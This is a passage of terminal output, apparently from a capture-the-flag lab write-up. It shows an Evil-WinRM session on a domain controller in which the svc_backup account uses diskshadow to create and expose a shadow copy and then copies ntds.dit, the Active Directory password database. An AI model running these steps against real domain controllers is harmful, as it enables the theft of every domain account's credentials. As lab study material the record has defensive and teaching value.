 *Evil-WinRM* PS C:\Users\svc_backup\Documents> diskshadow /s shadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  5/11/2022 11:51:05 AM

-> set context persistent nowriters
-> set metadata c:\windows\temp\meta.cab
-> add volume c: alias six
-> create
Alias six for shadow ID {182b7364-f818-4ced-bce4-91102182aac5} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {c22bae70-d702-4c8c-a95b-f96797a08677} set as environment variable.

Querying all shadow copies with the shadow copy set ID {c22bae70-d702-4c8c-a95b-f96797a08677}

        * Shadow copy ID = {182b7364-f818-4ced-bce4-91102182aac5}               %six%
                - Shadow copy set: {c22bae70-d702-4c8c-a95b-f96797a08677}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 5/11/2022 11:51:07 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %six% z:
-> %six% = {182b7364-f818-4ced-bce4-91102182aac5}
The shadow copy was successfully exposed as z:\.
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\users\svc_backup\documents\ntds.dit